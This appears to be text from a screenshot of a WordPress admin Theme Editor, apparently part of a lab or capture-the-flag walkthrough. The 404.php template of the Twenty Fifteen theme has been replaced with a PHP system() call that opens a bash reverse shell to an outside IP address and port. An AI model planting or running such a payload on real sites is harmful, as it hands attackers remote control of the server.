 user's Blog! 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
system("bash -c 'bash -i >& /dev/tcp/10.65.121.113/2006 0>&1'");
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template